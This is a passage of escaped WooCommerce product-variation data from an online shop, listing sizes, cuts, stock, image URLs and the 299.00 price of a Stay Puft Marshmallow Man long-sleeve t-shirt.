https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman.jpg 1024w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-150x150.jpg 150w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-768x768.jpg 768w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman.jpg&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:5844,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:100,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;299.00&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;IVA Incluido&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;VG23080222&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7280,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1&quot;,&quot;weight_html&quot;:&quot;1 kg&quot;,&quot;table_price&quot;:&quot;&lt;div class=\&quot;ywdpd-table-discounts-wrapper\&quot;&gt;&lt;\/div&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_corte&quot;:&quot;&quot;,&quot;attribute_pa_talla&quot;:&quot;m&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;100 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;10&quot;,&quot;width&quot;:&quot;10&quot;,&quot;height&quot;:&quot;10&quot;},&quot;dimensions_html&quot;:&quot;10 &amp;times; 10 &amp;times; 10 cm&quot;,&quot;display_price&quot;:299,&quot;display_regular_price&quot;:299,&quot;image&quot;:{&quot;title&quot;:&quot;Playera_ML_Stay_Puft_Marshmallowman.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman.jpg&quot;,&quot;alt&quot;:&quot;Playera_ML_Stay_Puft_Marshmallowman.jpg&quot;,&quot;src&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-600x600.jpg 600w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-300x300.jpg 300w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-100x100.jpg 100w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman.jpg 1024w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-150x150.jpg 150w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-768x768.jpg 768w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman.jpg&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:5844,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:100,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;299.00&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;IVA Incluido&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;VG23080222&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7281,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1&quot;,&quot;weight_html&quot;:&quot;1 kg&quot;,&quot;table_price&quot;:&quot;&lt;div class=\&quot;ywdpd-table-discounts-wrapper\&quot;&gt;&lt;\/div&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_corte&quot;:&quot;&quot;,&quot;attribute_pa_talla&quot;:&quot;g&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;99 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;10&quot;,&quot;width&quot;:&quot;10&quot;,&quot;height&quot;:&quot;10&quot;},&quot;dimensions_html&quot;:&quot;10 &amp;times; 10 &amp;times; 10 cm&quot;,&quot;display_price&quot;:299,&quot;display_regular_price&quot;:299,&quot;image&quot;:{&quot;title&quot;:&quot;Playera_ML_Stay_Puft_Marshmallowman.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman.jpg&quot;,&quot;alt&quot;:&quot;Playera_ML_Stay_Puft_Marshmallowman.jpg&quot;,&quot;src&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-600x600.jpg 600w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-300x300.jpg 300w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-100x100.jpg 100w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman.jpg 1024w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-150x150.jpg 150w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-768x768.jpg 768w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman.jpg&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:5844,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:99,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;299.00&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;IVA Incluido&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;VG23080222&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7282,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1&quot;,&quot;weight_html&quot;:&quot;1 kg&quot;,&quot;table_price&quot;:&quot;&lt;div class=\&quot;ywdpd-table-discounts-wrapper\&quot;&gt;&lt;\/div&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_corte&quot;:&quot;&quot;,&quot;attribute_pa_talla&quot;:&quot;xg&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;100 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;10&quot;,&quot;width&quot;:&quot;10&quot;,&quot;height&quot;:&quot;10&quot;},&quot;dimensions_html&quot;:&quot;10 &amp;times; 10 &amp;times; 10 cm&quot;,&quot;display_price&quot;:299,&quot;display_regular_price&quot;:299,&quot;image&quot;:{&quot;title&quot;:&quot;Playera_ML_Stay_Puft_Marshmallowman.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman.jpg&quot;,&quot;alt&quot;:&quot;Playera_ML_Stay_Puft_Marshmallowman.jpg&quot;,&quot;src&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-600x600.jpg 600w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-300x300.jpg 300w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-100x100.jpg 100w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman.jpg 1024w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-150x150.jpg 150w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-768x768.jpg 768w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman.jpg&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:5844,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:100,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;299.00&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;IVA Incluido&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;VG23080222&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7283,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1&quot;,&quot;weight_html&quot;:&quot;1 kg&quot;,&quot;table_price&quot;:&quot;&lt;div class=\&quot;ywdpd-table-discounts-wrapper\&quot;&gt;&lt;\/div&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_corte&quot;:&quot;hombre&quot;,&quot;attribute_pa_talla&quot;:&quot;ch&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;100 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;10&quot;,&quot;width&quot;:&quot;10&quot;,&quot;height&quot;:&quot;10&quot;},&quot;dimensions_html&quot;:&quot;10 &amp;times; 10 &amp;times; 10 cm&quot;,&quot;display_price&quot;:299,&quot;display_regular_price&quot;:299,&quot;image&quot;:{&quot;title&quot;:&quot;Playera_ML_Stay_Puft_Marshmallowman.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman.jpg&quot;,&quot;alt&quot;:&quot;Playera_ML_Stay_Puft_Marshmallowman.jpg&quot;,&quot;src&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-600x600.jpg 600w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-300x300.jpg 300w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-100x100.jpg 100w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman.jpg 1024w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-150x150.jpg 150w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-768x768.jpg 768w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman.jpg&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:5844,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;299.00&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;IVA Incluido&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;VG23080222&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:10116,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1&quot;,&quot;weight_html&quot;:&quot;1 kg&quot;,&quot;table_price&quot;:&quot;&lt;div class=\&quot;ywdpd-table-discounts-wrapper\&quot;&gt;&lt;\/div&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_corte&quot;:&quot;mujer&quot;,&quot;attribute_pa_talla&quot;:&quot;ch&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;100 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;10&quot;,&quot;width&quot;:&quot;10&quot;,&quot;height&quot;:&quot;10&quot;},&quot;dimensions_html&quot;:&quot;10 &amp;times; 10 &amp;times; 10 cm&quot;,&quot;display_price&quot;:299,&quot;display_regular_price&quot;:299,&quot;image&quot;:{&quot;title&quot;:&quot;Playera_ML_Stay_Puft_Marshmallowman.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman.jpg&quot;,&quot;alt&quot;:&quot;Playera_ML_Stay_Puft_Marshmallowman.jpg&quot;,&quot;src&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-600x600.jpg 600w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-300x300.jpg 300w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-100x100.jpg 100w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman.jpg 1024w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-150x150.jpg 150w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-768x768.jpg 768w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman.jpg&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:5844,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;299.00&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;IVA Incluido&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;VG23080222&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:10117,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1&quot;,&quot;weight_html&quot;:&quot;1 kg&quot;,&quot;table_price&quot;:&quot;&lt;div class=\&quot;ywdpd-table-discounts-wrapper\&quot;&gt;&lt;\/div&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_corte&quot;:&quot;hombre&quot;,&quot;attribute_pa_talla&quot;:&quot;m&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;100 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;10&quot;,&quot;width&quot;:&quot;10&quot;,&quot;height&quot;:&quot;10&quot;},&quot;dimensions_html&quot;:&quot;10 &amp;times; 10 &amp;times; 10 cm&quot;,&quot;display_price&quot;:299,&quot;display_regular_price&quot;:299,&quot;image&quot;:{&quot;title&quot;:&quot;Playera_ML_Stay_Puft_Marshmallowman.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman.jpg&quot;,&quot;alt&quot;:&quot;Playera_ML_Stay_Puft_Marshmallowman.jpg&quot;,&quot;src&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-600x600.jpg 600w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-300x300.jpg 300w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-100x100.jpg 100w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman.jpg 1024w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-150x150.jpg 150w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-768x768.jpg 768w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman.jpg&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:5844,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;299.00&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;IVA Incluido&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;VG23080222&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:10118,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1&quot;,&quot;weight_html&quot;:&quot;1 kg&quot;,&quot;table_price&quot;:&quot;&lt;div class=\&quot;ywdpd-table-discounts-wrapper\&quot;&gt;&lt;\/div&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_corte&quot;:&quot;mujer&quot;,&quot;attribute_pa_talla&quot;:&quot;m&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;100 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;10&quot;,&quot;width&quot;:&quot;10&quot;,&quot;height&quot;:&quot;10&quot;},&quot;dimensions_html&quot;:&quot;10 &amp;times; 10 &amp;times; 10 cm&quot;,&quot;display_price&quot;:299,&quot;display_regular_price&quot;:299,&quot;image&quot;:{&quot;title&quot;:&quot;Playera_ML_Stay_Puft_Marshmallowman.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman.jpg&quot;,&quot;alt&quot;:&quot;Playera_ML_Stay_Puft_Marshmallowman.jpg&quot;,&quot;src&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-600x600.jpg 600w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-300x300.jpg 300w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-100x100.jpg 100w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman.jpg 1024w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-150x150.jpg 150w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-768x768.jpg 768w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman.jpg&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:5844,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span 